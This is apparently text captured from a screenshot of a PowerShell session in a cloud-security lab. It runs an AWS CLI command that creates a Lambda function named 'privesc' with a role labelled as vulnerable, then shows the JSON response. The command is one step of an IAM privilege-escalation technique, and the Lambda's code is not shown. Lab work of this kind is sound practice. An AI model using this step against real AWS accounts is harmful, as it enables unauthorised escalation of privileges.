 PS C:\Users\Gerh\Desktop> aws lambda create-function --function-name privesc --runtime python3.6 --role arn:aws
:iam::037572360634:role/Rol-Spartan-Vulnerable-CPNA-Lambda --handler code.lambda_handler --zip-file fileb://fun
ction.zip --region us-east-1 --profile privesc16
{
    "FunctionName": "privesc",
    "FunctionArn": "arn:aws:lambda:us-east-1:037572360634:function:privesc",
    "Runtime": "python3.6",
    "Role": "arn:aws:iam::037572360634:role/Rol-Spartan-Vulnerable-CPNA-Lambda",
    "Handler": "code.lambda_handler",
    "CodeSize": 310,
    "Description": "",
    "Timeout": 3,
    "MemorySize": 128,
    "LastModified": "2022-06-07T23:52:41.286+0000",
    "CodeSha256": "TpZgtKzSkqlwT2ocBj9oW/5T08j/bsilSndDL9WEuPY=",
    "Version": "$LATEST",
    "TracingConfig": {
        "Mode": "PassThrough"
    },
    "RevisionId": "e3e28d36-6d63-41cb-beb6-50cc86c49b62",
    "State": "Pending",
    "StateReason": "The function is being created.",
    "StateReasonCode": "Creating",
    "PackageType": "Zip",
    "Architectures": [
        "x86_64"
    ],
    "EphemeralStorage": {
        "Size": 512
    }
}